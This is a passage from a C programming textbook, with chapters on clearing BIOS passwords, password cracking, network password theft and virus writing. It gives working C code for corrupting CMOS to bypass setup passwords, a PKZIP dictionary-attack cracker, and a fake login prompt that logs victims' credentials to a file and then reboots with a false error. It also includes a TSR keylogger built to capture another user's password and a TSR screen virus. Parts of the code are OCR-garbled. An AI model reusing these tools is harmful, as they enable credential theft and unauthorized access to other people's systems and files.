

## **604 A to Z of C**



#### **62.1.2 Hardware techniques (clearing CMOS RAM)**

 For clearing CMOS RAM, hardware techniques are used. If you could clear the CMOS RAM, the password will be lost. Of course, this book is not a hardware book. But I think a good programmer might know these techniques too. And so I provide this information to you. Hope this will be useful to you!

#### **62.1.2.1 Removing battery**

 Removing the battery found on motherboard for about 30 minutes will clear the CMOS RAM and so the system password.

#### **62.1.2.2 Shorting battery**

 If the battery is of type Nickel/Cadmium, you can short the battery, with a resistor for about 30 minutes. This method does not apply for Lithium type batteries that are nonrechargeable.

#### **62.1.2.3 Jumper**

 Refer your motherboard manual to find which jumper (and how it) has to be used to clear the CMOS RAM.

#### **62.2 Bypass Setup password**

 If your system has setup password, you will still have access to the system (and so you can use program), but you won't have any access to CMOS setup. Hence you can use two techniques to clear setup password: Default password and programs.

#### **62.2.1 Default master password**

You can try default master password from the above list to overcome setup password.

#### **62.2.2 Program**

We can also use our programs to access CMOS RAM.

#### **62.2.2.1 Messing up CMOS RAM**

 The CMOS checksum hi-byte is stored at offset 2Eh of CMOS RAM. If we change this checksum to another value (say 0), during boot up the BIOS will find that the checksum is wrong and it will be forced to setup with "checksum error" messages. As BIOS finds it as an error, it would load the default settings, which does not have password! And thus we can clear the existing setup password! The following code does this:

```
/* Mess up CMOS RAM */ 
#include <dos.h>
```

```
#define CMOS_ADDR (0x70) /* address port of CMOS */ 
#define CMOS_DATA (0x71) /* data port for CMOS */ 
int main( void ) 
{ 
  printf( "Warning: This program will mess up CMOS RAM \n\alpha" );
   printf( "Do you want to continue? " ); 
  if ( tolower( getchar( ) ) == 'y' )
\{ disable( ); 
       outportb( CMOS_ADDR, 0x2E ); 
      outportb( CMOS DATA, 0 );
       enable( ); 
      printf( "Check sum byte at offset 2Eh has set to 0 ! \n \n \infty );
      printf( "Please restart your system to check.... \alpha" );
 } 
   return(0); 
\} /*--main( )---------*/
```
#### **62.2.2.2 Clearing CMOS RAM through programming**

 Instead of using hardware techniques, we can even use a program to clear CMOS RAM. We know that first 16 bytes of CMOS RAM is used by RTC ( Real Time Clock ) registers. If we want to clear 64 byte CMOS RAM, we have to set CMOS RAM from address 10h to 40h as zero. And if we want to clear 128 bytes CMOS RAM, we have to set address 10h to 80h as zero. We start from address 10h, because first 16 (Fh) bytes are used for RTL registers. The following code does this:

```
#include <dos.h> 
#define CMOS_ADDR (0x70) /* address port of CMOS */ 
#define CMOS_DATA (0x71) /* data port for CMOS */ 
int GetCMOSSize( void ) 
{ 
    int a, size; 
    /* Read the value present at the 128th (last) byte of CMOS */ 
    disable( ); 
    outportb( CMOS_ADDR, 127 ); 
   a = inportb( CMOS_DATA ); /* store it in 'a' */
    enable( ); 
    /* Now, overwrite that (last) byte of CMOS 
           with inverted 'a' (i.e., !a) */
   a = !a; disable( ); 
    outportb( CMOS_ADDR, 127 ); 
   outportb( CMOS DATA, a );
    enable( );
```

```
 /* Check whether the value is written or not */ 
     disable( ); 
     outportb( CMOS_ADDR, 127 ); 
    if ( inportb( CMOS DATA ) == a ) /* written */
             size = 128; \frac{128}{128} /* so CMOS RAM size is 128 bytes */
       else /* not written */ 
            size = 64; /* so CMOS RAM size is 64 bytes */
     enable( ); 
     return( size ); 
} /*--GetCMOSSize( )---------------*/ 
int main( void ) 
{ 
     int size, offset; 
    printf( "BEWARE! This program will erase CMOS contents! \n\a" );
    printf( "Don't use this program unnecessarily! \n\lambda<sup>u</sup> );
     printf( "Wanna continue? (Y/N) " ); 
    if ( tolower( getche() ) == 'y' )
       { 
           size = GetCMOSSize( ); 
          printf( "\nSize of CMOS RAM is %d bytes \n", size );
           /* Erase the CMOS registers from byte-16 to byte-'size' */ 
          for( offset = 16 ; offset<size ; ++offset )
\{ disable( ); 
                 outportb( CMOS_ADDR, offset ); 
                outportb( CMOS\_DATA, 0 ); /* Erase with 0 */
                 enable( ); 
 } 
          printf( "CMOS RAM has been just erased! \n\alpha" );
          printf( "Now, Restart your system to check... \n \begin{bmatrix}\n 1 \\
 2\n \end{bmatrix};
       } 
     return(0); 
\} /*--main( )-----*/
```
#### **Note**

For more security some smart BIOS vendors store BIOS data in NVRAM or SMM memory instead of storing it in same CMOS location. In those cases, clearing BIOS passwords through program won't work. But only a few BIOS vendors do this!

## "He who stands firm to the end will be saved." **Cracking Techniques 63**

 "*Hacker*" is an enthusiastic programmer. "*Cracker*" is the one who does illegal operations like stealing data, passwords etc through programming. So the Cracker might be a Hacker, and the Hacker need not be a Cracker. But in India, both "Hacking" and "Cracking" are interchangeably used.

Password cracking techniques can basically be classified into:

- 1. Brute force technique
- 2. Dictionary attack

### **63.1 Brute force technique**

 In brute force technique, all combinations of valid characters are tried until we get the right password. For example, if the length of the password is 1, we have to try 'A', 'B'...'Z' or '0','1'…'9', and the process has to continue until the right password is found. If the application uses case-sensitive passwords or special symbols as valid characters, then we have to try 'a', 'b'…'z' and '~', '\$'… too. And so from programming point of view, brute force technique is considered to be very time-consuming technique.

 I have written the following program to generate word list of length 2. It accepts the file name in which the strings are to be added as an argument.

```
/* File name: Brute.c */ 
#include <stdio.h> 
char 
Valid Chars[]="abcdefghijklmnopgrstuvwxyzABCDEFGHIJKLMNOPORSTUVWXYZ"
                " 1234567890!@#$%^&*()-= +`~[]\\{}|;':\",./<>?";
int main( int argc, char *argv[] ) 
{ 
     unsigned long i, j, n; 
     char str[5]; 
     FILE *fp; 
     if ( argc<2 ) 
\{printf( "Syntax: BRUTE <output file name> \n\alpha" );
         exit(1); } 
                                       608
```

```
if ( (fp=fopen(\argv[1], "w")) == NULL )
\{ perror( "Error" ); 
          exit(1); } 
    printf( "Strings are being generated... \n \n \begin{bmatrix}\n 0 \\
 1\n \end{bmatrix}n = 0;
    for ( i=0 ; i < strlen( Valid_Chars ) ; ++i )
       for ( j=0; j<strlen( Valid_Chars ); ++j ) 
\{str[0] = Valid Charles[i];str[1] = Valid Charles[j];str[2] = ' \0';fprintf( fp, "%s \ln", str );
              +<i>+n</i>;
 } 
     fclose( fp ); 
    printf( "No. of strings written to ss is \ulcorner\ulcorner\ldots\urcorner argv[1], n );
     return(0);
```
When you run the above program as

C:\> BRUTE words.lst

 You would get about 90 thousand words! All the words are with length 2. So it is more time consuming. You can add more *for* loops to get words of length other than 2. But it won't be an efficient implementation, you need to try another method. Optimized implementation of generating words list using brute force technique is left to the reader as an exercise. You may change the Valid Chars table if you don't require all the characters.

### **63.2 Dictionary attack**

}

In this technique, all words that are expected to be the right password are tried. But, there is a difference… it won't directly try those passwords with the software as in brute force technique. The software's encrypting technique like hash values etc will be performed on those passwords and if there is a match in the *key*, it recognizes it as the right password. Mostly people prefer this technique, because it is not much time consuming compared to brute force.

## "Do to others what you want them to do to you." **Cracking ZIP file's Cracking Z**<br> **Password**

 We all use ZIP files (compressed files) for saving disk space. PKZIP is one of the famous ZIP utility. PKZIP provides us security mechanism to save the contents of ZIP file being viewed by others. For this security mechanism one has to use passwords. These passwords can be cracked with dictionary attacks. The encryption algorithm uses case sensitive passwords.

 The very famous Windows based WinZip also uses the same compression algorithm used by PKZIP. So there is no difference between the ZIP file created with WinZip and PKZIP.

## **64.1 Cracking ZIP passwords**

 In order to crack the ZIP file's passwords, you need to know the file format of ZIP. So I suggest you to have a look at the ZIP file format found on file formats section.

#### **64.2 CrackIt**

#### **64.2.1 Logic**

 The following code is very popular among crackers. Let's call it as *CrackIt* utility. CrackIt uses dictionary attack technique. So you need to provide a *Words list* file that is preloaded with all the passwords you suspect. For example, if you suspect that the password would be any one of the words "KING", "QUEEN", "JACK", you have to load the *Words list*  file as:

#### KING **OUEEN** JACK

 The CrackIt would first take the "KING" and it would check whether it is the right password or not. If not, it would check "QUEEN" and if it is the right password, it would print it. The validation of password is done with dictionary attack.

 The encryption algorithm uses case sensitive passwords. So you have to load the *Words list* file with enough words list. A clever idea is to use brute force for preparing words list that are to be used in *Words list* file.

CrackIt has few drawbacks:

- 1. Success of the cracking depends upon the *Words list* file
- 2. Dictionary attack won't be faster if you use large *Word list*

3. Because of the encryption mechanism used in PKZIP, it requires at least 3 enciphered files be present in a given ZIP file

#### **64.2.2 Code**

Following is the code for CrackIt. To check it run it as:

C:\>CRACKIT FOO.ZIP WORDS.LST

```
#include <stdio.h> 
#define ZIP (0x04034b50) /* signature */ 
typedef int BOOLEAN; 
#define TRUE (1) 
#define FALSE (0) 
unsigned long Crc32 Tbl[] =
 { 
       0x00000000L, 0x77073096L, 0xee0e612cL, 0x990951baL, 
       0x076dc419L, 0x706af48fL, 0xe963a535L, 0x9e6495a3L, 
       0x0edb8832L, 0x79dcb8a4L, 0xe0d5e91eL, 0x97d2d988L, 
       0x09b64c2bL, 0x7eb17cbdL, 0xe7b82d07L, 0x90bf1d91L, 
       0x1db71064L, 0x6ab020f2L, 0xf3b97148L, 0x84be41deL, 
       0x1adad47dL, 0x6ddde4ebL, 0xf4d4b551L, 0x83d385c7L, 
       0x136c9856L, 0x646ba8c0L, 0xfd62f97aL, 0x8a65c9ecL, 
       0x14015c4fL, 0x63066cd9L, 0xfa0f3d63L, 0x8d080df5L, 
       0x3b6e20c8L, 0x4c69105eL, 0xd56041e4L, 0xa2677172L, 
       0x3c03e4d1L, 0x4b04d447L, 0xd20d85fdL, 0xa50ab56bL, 
       0x35b5a8faL, 0x42b2986cL, 0xdbbbc9d6L, 0xacbcf940L, 
       0x32d86ce3L, 0x45df5c75L, 0xdcd60dcfL, 0xabd13d59L, 
       0x26d930acL, 0x51de003aL, 0xc8d75180L, 0xbfd06116L, 
       0x21b4f4b5L, 0x56b3c423L, 0xcfba9599L, 0xb8bda50fL, 
       0x2802b89eL, 0x5f058808L, 0xc60cd9b2L, 0xb10be924L, 
       0x2f6f7c87L, 0x58684c11L, 0xc1611dabL, 0xb6662d3dL, 
       0x76dc4190L, 0x01db7106L, 0x98d220bcL, 0xefd5102aL, 
       0x71b18589L, 0x06b6b51fL, 0x9fbfe4a5L, 0xe8b8d433L, 
       0x7807c9a2L, 0x0f00f934L, 0x9609a88eL, 0xe10e9818L, 
       0x7f6a0dbbL, 0x086d3d2dL, 0x91646c97L, 0xe6635c01L, 
       0x6b6b51f4L, 0x1c6c6162L, 0x856530d8L, 0xf262004eL, 
       0x6c0695edL, 0x1b01a57bL, 0x8208f4c1L, 0xf50fc457L, 
       0x65b0d9c6L, 0x12b7e950L, 0x8bbeb8eaL, 0xfcb9887cL, 
       0x62dd1ddfL, 0x15da2d49L, 0x8cd37cf3L, 0xfbd44c65L, 
       0x4db26158L, 0x3ab551ceL, 0xa3bc0074L, 0xd4bb30e2L, 
       0x4adfa541L, 0x3dd895d7L, 0xa4d1c46dL, 0xd3d6f4fbL, 
       0x4369e96aL, 0x346ed9fcL, 0xad678846L, 0xda60b8d0L,
```
{


```
 int extra_field_length; 
   char file name[1024];
   int file name length;
    int file_num; 
    int flags; 
  unsigned char header[3][12];
   unsigned long key[3]; 
    int num_enciphered; 
    char password[255]; 
    char *password_ptr; 
    long signature; 
  unsigned char target[3];
    int tem; 
   FILE *wordlist fp, *zip_fp;
   if (\text{argc} < 3)\left\{ \right.printf( "Syntax: CRACKIT <zipfile> <wordslistfile> \a \n \alpha " );
       exit(1); } 
    /* Check for file errors....*/ 
   if ( (zip_f=fopen(argv[1], "rb")) = = NULL )
       { 
      printf( "Error: Couldn't open s \ a \n\cdot \ n argv[1] );
      exit(1); } 
   if ( (wordlist fp=fopen(argv[2], "r") ) == NULL )
\{printf( "Error: Couldn't open s \ a \n\times r, argv[2] );
      exit(1); } 
   /* <- checked ok */ /* Read the necessary informations from ZIP file... */ 
   num_enciphered = 0; 
    while ( (num_enciphered < 3) 
       /* Read 4 bytes from ZIP file... */ 
         && fread( &signature, 4, 1, zip_fp ) 
        &c (signature == ZIP) )
      { 
       fseek( zip fp, 2L, SEEK CUR );
       fread( &flags, 2, 1, zip_fp );
       if ( flags & (1<<0) ) /* bit0 set? */
        { 
         fseek( zip fp, 9L, SEEK CUR );
          fread( &(target[num_enciphered]), 1, 1, zip_fp );
```
#### **614 A to Z of C**

```
fread( &compressed size, 4, 1, zipfp);
         fseek( zip_fp, 4L, SEEK_CUR ); 
         fread( &file_name_length, 2, 1, zip_fp ); 
        fread( & extra field length, 2, 1, zip fp );
         fread( &file_name[0], 1, 
        file name length, zip fp );
        file_name[file_name_length] = '\0;
         fseek( zip_fp, (long)extra_field_length, SEEK_CUR ); 
         fread( &(header[num_enciphered++][0]), 1, 12, zip_fp ); 
         compressed_size -= 12L; 
        printf( "%s is enciphered \n \alpha", &file name[0] );
 } 
      else 
\{fseek( zip fp, 10L, SEEK CUR );
          fread( &compressed_size, 4, 1, zip_fp ); 
          fseek( zip_fp, 4L, SEEK_CUR ); 
          fread( &file_name_length, 2, 1, zip_fp ); 
          fread( &extra_field_length, 2, 1, zip_fp ); 
          compressed_size += file_name_length+extra_field_length; 
 } 
       fseek( zip_fp, compressed_size, SEEK_CUR ); 
      } 
   fclose(zip_fp); 
   if (num_enciphered == 0) 
     printf( "Nothing is enciphered in s \nightharpoonup n", argv[1] );
     else if (num_enciphered < 3) 
\{printf( "Less than 3 files are enciphered in s \ a \n\",
                                          arqu[1] );
        printf( "CRACKIT requires atleast 3 enciphered files \n" ); 
       } 
       else /* Crack using wordlist....*/ 
\{found = FALSE;byte num = 0; while (fgets(&password[0],255,wordlist_fp) != NULL) 
\{ password[strlen(&password[0])-1] = '\0'; 
             tried all = TRUE;
             file num = 0;while (tried_all && (file_num<num_enciphered))
\{key[0] = 305419896L;
```

```
key[1] = 591751049L;key[2] = 878082192L; password_ptr = &password[0]; 
              while (*password ptr != '\0')
\{byte = *( password ptr++);
               key[0] = CRC32( key[0], byte);key[1] += key[0] & 0xff;key[1] = key[1]*134775813L + 1;key[2] = CRC32( key[2], key[1] >> 24); } 
               for ( byte num=0; byte num < 12; ++byte num )
\{tem = key[2] | 2;
                byte = header[file_num][byte_num] 
                       ^{\wedge}(((tem*(tem^1)) >> 8) & 0xff);
               key[0] = CRC32( key[0], byte);key[1] += key[0] & 0xff;key[1] = key[1]*134775813L + 1;key[2] = CRC32( key[2], key[1] >> 24 );
 } 
               if ( byte == target[file num] )
                   ++file_num; 
                else 
                  tried all = FALSE;
 } 
             if ( tried_all ) 
{
                 if (!found) 
\{found = TRUE; printf( "Passwords migh be: \n" ); 
 } 
                printf( "\t s \nightharpoonup n", &password[0] );
 } 
 } 
           if (!found) 
               printf( "%s don't hold the right Password \a \n",
                                          argv[2] );
           fclose(wordlist_fp); 
 } 
   return(0); 
} /*--main( )------*/
```
# "Correction and punishment make children wise." **Network Passwords 65**

 Novell Netware and Windows NT are the famous Network Operating Systems. Now, Novell Netware is quite obsolete. This Network Operating System provides security to files of each user in the network. So accessing another user's file in network is restricted. In order to access another user's files, we need access privilege or his password.

#### **65.1 Novell Netware**

Crackers usually use following methods to steal passwords in Novell Netware Systems.

#### **65.1.1 Fake Prompts**

 One of the easiest method is to run your 'fake prompt' program and leave the place. The output of that program should be like

F:\LOGIN>

Another innocent user will enter his user name and password as:

```
 F:\LOGIN>LOGIN JACK 
 Enter your password: ****
```
Now the 'fake prompt' program will save the username and password in your area. And it will restart the system. The innocent user may not be aware of the cause. The following code does this:

```
#include <stdio.h> 
#include <conio.h> 
void ReBoot( void ) 
{ 
     void (far* fp)(void) = (void (far*)(void))0xFFFF0000UL; 
    *(unsigned far *)0x00400072UL = 0; /* 0 for cold boot */
    (*fp)();
\} /*--ReBoot()-------*/
int main( void ) 
{ 
     FILE *fp; 
     char *passwd, pass[50], username[50]; 
    passwd = pass;
```

```
 /* Open the 'password database' in append mode */ 
     if ( (fp=fopen( "stolen.pas", "a" ) )==NULL ) 
      \left\{ \right. perror( "\n\aError: " ); 
          exit(1); } 
     clrscr( ); 
     printf( "F:\\LOGIN>" ); 
     gets( username ); 
     passwd = getpass( "Enter your password: "); 
     /* Now store the values in 'password database' */ 
    fprintf( fp, "%s %s\n", username, passwd );
     fclose( fp ); 
    /* Now, confuse the user with some messages & reboot the system */ printf( "\nFatal Error: 1000111" ); /* lies!! */ 
    printf( "\nRestarting............" );
     ReBoot( ); 
     return(0); 
\} /*--main( )-----------*/
```
This method has got drawbacks. The user may not enter the right username and right password always. Another thing is if somebody switches off the system, your 'fake prompt' program will no more be alive.

#### **65.1.2 TSR program**

 Another technique preferred is to use a TSR program to trap the key press. Crackers usually use a buffer with enough size (say 50), to store the key presses. The cracker will execute the TSR program and will logoff. But the TSR program will still be active. The innocent user will now login, his key presses will be trapped in a buffer. When the innocent user logoff or goes off, the cracker will silently come and use his hot-key to see the trapped keys and so his password. This method is better than the previous method because even if the innocent user enters wrong user name or password, it silently traps them. The following code does this:

```
#include <dos.h> 
#define _4KB (4096) 
#define F12 (88) /* Hot key */ 
#define IS_BACKSPACE(key) (key==14) 
#define IS_SPACE_BAR(key) (key==57) 
#define IS_ENTER(key) (key==28) 
#define IS SPL ROW(key) (key>=2 && key<=13)
#define IS SPL 1(key) (key==41)
#define IS SPL 2(key) (key==43)
```

```
#define IS Q ROW(key) (key>=16 \& key<=27)#define IS_A_ROW(key) (key>=30 && key<=40) 
#define IS_Z_ROW(key) (key>=44 && key<=53) 
#define IS_NUM_ROW1(key) (key>=71 && key<=73) 
#define IS_NUM_ROW2(key) (key>=75 && key<=77) 
#define IS_NUM_ROW3(key) (key>=79 && key<=81) 
#define IS_NUM_ROW4(key) (key>=82 && key<=83) 
#define SIZE (50) 
char Key String[SIZE],
     Space Bar = ' ',
     Spl Row[ ] = "!@#$%*() +",
     Spl 1 = '~',
     Spl 2 = '|',
      Q_Row[] = "qwertyuiop[]", 
     A Row[] = "asdfqhjkl;'",
     Z_Row[] = "zxcvbnm, ./", Num_Row1[] = "789", 
     Num Row2[ ] = "456",Num Row3[ ] = "123",Num Row4[ ] = "0."Enter Symbol[] = "Ü";char far *Vid_RAM; 
int i=0, Key Val, Last Pos = 0;
void WriteCh2VidRAM(int vdupage, int x, int y, char ch, int attribute ); 
void WriteStr2VidRAM(int vdupage,int x,int y,char *str, int attribute ); 
void interrupt (*Int9)( ); 
void interrupt MyInt9( ); 
void WriteCh2VidRAM( int vdupage, int x, int y, char ch, int attribute ) 
{ 
  FP SEG( Vid RAM ) = 0xb800;
  FP\_OFF( Vid\_RAM ) = 0x0000;*(Vid RAM + 4KB * vdupage + 160 * y + 2 * x) = ch;
   *(Vid_RAM + _4KB * vdupage + 160 * y + 2 * x + 1) = attribute;
} /*--WriteCh2VidRAM( )-----------*/ 
void WriteStr2VidRAM(int vdupage,int x,int y, char *str, int attribute ) 
{ 
   while(*str) 
         WriteCh2VidRAM( vdupage, x++, y, *str++, attribute ); 
} /*--WriteStr2VidRAM( )------------*/
```
#### **A to Z of C 619**

```
void interrupt MyInt9( void ) 
\{Key Val = inportb(0x60);
   if ( Key Val==F12 ) / Hot key pressed? */
\{Key String[i] = '\0;
           WriteStr2VidRAM( 0, 10, 10, Key_String, 112 ); 
          i = 0; } 
    if ( i< SIZE-2 ) /* avoid array overflow */ 
\{if ( IS SPL ROW(Key Val) )
           Key String[i++] = Spl Row[Key Val - 2];
           else if ( IS SPL 1(Key Val) )
            Key\_String[i++] = Spl_1; else if ( IS_SPL_2(Key_Val) ) 
           Key_String[i++] = Spl_2;else if ( IS_Q_ROW(Key_Val) )
           Key\_String[i++] = Q_Row[Key_Va1 - 16];else if ( IS A ROW(Key Val) )
            Key String[i++] = A Row[Key Val - 30];
           else if ( IS Z ROW(Key Val) )
            Key\_String[i++] = Z_Row[Key_Va1 - 44]; else if ( IS_NUM_ROW1(Key_Val) ) 
           Key\_String[i++] = Num\_Row1[Key\_Val - 71]; else if ( IS_NUM_ROW2(Key_Val) ) 
           Key\_String[i++] = Num\_Row2[Key\_Val - 75];else if ( IS NUM ROW3(Key Val) )
           Key String[i++] = Num Row3[Key Val - 79];
           else if ( IS NUM ROW4(Key Val) )
            Key String[i++] = Num Row4[Key Val - 82];
            else if ( IS_SPACE_BAR(Key_Val) ) 
            Key\_String[i++] = Space\_Bar;else if ( IS ENTER(Key Val) )
\{Key\_String[i++] = Enter_Symbol[0];Key_String[i++] = Enter_Symbol[1];Last Pos = i;
 } 
            else if (IS_BACKSPACE(Key_Val) && i != Last_Pos) 
            i -=1;
 } 
   (*Int9)( ); 
} /*--interrupt MyInt9-----*/ 
int main(void) 
{ 
   Int9 = qetvect( 9 );
```

```
setvect( 9, MyInt9 );
    keep( 0, 500 ); 
   return(0); 
\} /*--main( )----*/
```
#### **65.1.3 Brute force Cracking**

 The previous method indirectly needs the innocent user's actions. But this brute force cracking technique doesn't need the innocent user. The idea is to try all possible combinations of character until the right password is found. Doing so, manually is tough, but a program will smoothen the process. But even then, it is time consuming. This technique uses stuff key technique and brute force password generator technique. It is left to the user as a challenging exercise.

The algorithm is:

```
passwordfound = FALSE;username = "JACK";
while( !passwordfound ) 
{ 
    trypassword = BruteForce( ); 
    Stuffkeys( username ); 
    Stuffkeys( trypassword ); 
    if( no error ) 
       passwordfound = TRUE; 
} 
if( passwordfound ) 
    Print trypassword 
else 
    Print Cracking not yet possible!
```
#### **65.1.4 Cracking from password file**

 If we know the details of password file, it will be easier to steal passwords. But it is usually a difficult thing to get details about how and where the passwords are stored. I avoid dealing with such technique, as it is more vulnerable.

#### **65.2 Windows NT**

 Windows NT's passwords are stored in specific password database but in cryptic form. If you know the hash values and have access to password database, it won't be a tough job to crack the passwords. Because of certain reasons, I avoid dealing the Windows NT password cracking. Anyhow it is not a tough job for crackers.

# "Stirring up anger causes trouble." **Cracking File Format 66**

 I have already explained about file format. Each file got its own standards for storing the contents. So for cracking or retrieving a particular type of file, we need to know its file format. Few of the software vendors don't document the file format that are used by their software. So to know file format, we need to perform some illegal operations. We must understand the fact that most of the software vendors use the file format that were proposed by some research scholars and non-profit organizations.

# **66.1 DEBUG**

 Using DEBUG we can find which character is stored in which location. That is, in which offset (distance) which character is stored can be viewed. To find that, you can even write your own program!

### **66.2 Finding out Signature**

 Most probably, the signature bytes will be available in the first part of the file. So comparing first few bytes of two files of some type (say .CHR), we can find out the *'signature'*. When two files of same type got same bytes at same offset, it might be the signature.

# **66.3 Algorithms**

 Most of the software might use certain specific algorithms. Mostly these algorithms might be documented. So you need to checkout different algorithms.

# **66.4 Standard Format**

 Most of the format used by the software might be a standard format. This format may be documented in some other texts. So you need to know different standard formats.

# "Kings should not drink." **Virus Programming 67**

 Everybody is scared of computer 'virus' as it does harmful actions on our computer. But when we look into the virus programming, we may certainly come out with the conclusion that it requires intelligence to code a virus.

#### **67.1 Logic**

 It is easy to mess-up the right program. For example, if you remove even a single byte from an EXE file, that EXE file won't be usable! Virus program don't have any specific rules. But it's a common practice to include 'signatures' by virus creators. The main idea is to force the innocent user to run the programs. So certain viruses come along with so called 'programmer utilities' or 'free tools'. Another thing is, it is easy to hang-up a working system using some 'bad' interrupts. *Viruses use this logic too!*

#### **67.2 TSR viruses**

 When TSR got its popularity, crackers started using TSR concepts for virus programming. There was a time when people who knew TSR started writing their own TSR viruses. But when Windows operating system was introduced, TSR viruses lost their "popularity".

 I have written the following program. This is actually a TSR virus. It is not much harmful; it just changes the attribute (color) byte of the existing characters present on screen.

```
#ifndef __SMALL__ 
     #error Compile with Small memory model 
#else 
#include <dos.h> 
int i = 1;
char far *Vid RAM = (char far *)0xb8000000;
void interrupt (*Int9)( void ); 
void interrupt MyInt9( void ); 
void interrupt MyInt9( void ) 
{ 
   *(Vid_RAM + i) = i;
```

```
 if ( i>4000 ) 
      i = 1; else 
      i + = 2i (*Int9)( ); 
\} /*--interrupt MyInt9-----*/
int main(void) 
{ 
   Int9 = qetvect( 9 );
   setvect( 9, MyInt9 );
    keep( 0, 500 ); 
    return(0); 
\} /*--main( )----*/
#endif
```
#### **67.3 Windows viruses**

 When Windows operating system was introduced, much of the DOS based viruses lost their "popularity". Under Windows operating system, only certain viruses like "Boot sector virus" and "Disk formatting viruses" can do harmful actions. So crackers went for exploiting Windows. Windows based viruses exploit Internet 'loopholes'. As VB Script even has access to *Windows Registry*, VB Script is commonly used for Windows/Internet based "spreading viruses".

### **67.4 Anti-Viruses**

